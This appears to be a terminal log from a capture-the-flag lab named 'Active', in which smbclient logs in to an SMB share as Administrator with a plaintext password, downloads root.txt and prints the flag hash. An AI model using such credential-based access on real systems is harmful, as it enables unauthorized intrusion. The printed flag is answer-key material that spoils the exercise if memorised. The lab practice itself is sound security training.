 KALI LINUX
“the quieter you become, the more you are able to hear”
┌──(kali㉿kali)-[~/AD/CTF/Active]
└─$ smbclient //10.129.213.81/USERS -U Administrator%Ticketmaster1968
Try "help" to get a list of possible commands.
smb: \> get Administrator\Desktop\root.txt
getting file \Administrator\Desktop\root.txt of size 34 as Administrator\Desktop\root.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \> exit
┌──(kali㉿kali)-[~/AD/CTF/Active]
└─$ cat 'Administrator\Desktop\root.txt'
d42137bd4712e779b838baad39c71a9c
┌──(kali㉿kali)-[~/AD/CTF/Active]
└─$